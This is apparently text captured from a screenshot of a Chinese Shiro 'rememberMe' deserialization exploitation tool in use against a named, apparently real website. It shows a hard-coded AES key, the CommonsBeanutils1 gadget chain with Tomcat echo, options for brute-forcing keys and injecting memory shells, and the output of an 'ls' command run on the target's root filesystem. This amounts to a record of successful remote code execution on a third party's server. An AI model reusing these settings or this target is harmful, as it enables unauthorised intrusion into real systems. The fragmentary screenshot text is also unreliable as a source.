 设置
检测目标
GET 目标地址 http://hx.zhiyinglasses.com/ your target url 超时设置/s 5
Feature
密钥探测
keywords
关键字 rememberMe 指定密钥 Z3VucwAAAAAAAAAAAAAAAA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
utilization chain
输入命令 ls 执行
echo mode
root
/
your command
run
/
/
anaconda-post.log
bin
dev
etc
home
huaxin.jar
lib
lib64
lost+found
media